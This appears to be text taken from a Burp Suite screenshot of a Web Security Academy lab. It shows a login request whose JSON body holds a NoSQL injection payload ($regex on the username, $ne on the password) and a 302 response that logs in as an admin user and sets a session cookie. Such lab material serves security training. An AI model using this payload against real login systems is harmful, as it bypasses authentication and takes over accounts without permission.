 2 × +
Send Cancel < > Follow redirection Target: https://0adc000b033c336380225d35003e00bb.w
Request
Pretty Raw Hex \n
ty-academy.net/login
9 Content-Type: application/json
10 Content-Length: 85
11 Origin:
https://0adc000b033c336380225d35003e00bb.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
20 "username":{
"$regex":"^admin.*"
},
21 "password":{
"$ne":"wrongpass"
}
22 }
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=admin74xkk6x8
3 Set-Cookie: session=
jaHSnbzB1sNyF7eSm5NBkY1CXWWoWBry; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attrib
Request query
Request cook
Request head
Response hea
Done
Event log All issues (21)